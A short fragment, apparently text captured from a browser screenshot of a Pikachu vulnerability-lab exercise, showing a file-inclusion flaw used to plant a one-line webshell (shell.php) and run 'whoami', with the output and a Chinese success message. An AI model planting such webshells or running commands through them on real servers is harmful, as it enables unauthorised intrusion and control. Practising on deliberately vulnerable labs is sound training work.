 192.168.0.108/pikachu/vul/fileincl
192.168.0.108/pikachu/vul/fileinclude/shell.php?x=whoami
火狐官方站点 新手上路 常用网址 JD 京东商城 菜菜
cat00011-dd4a24\administrator
命令执行 一句话木马写入成功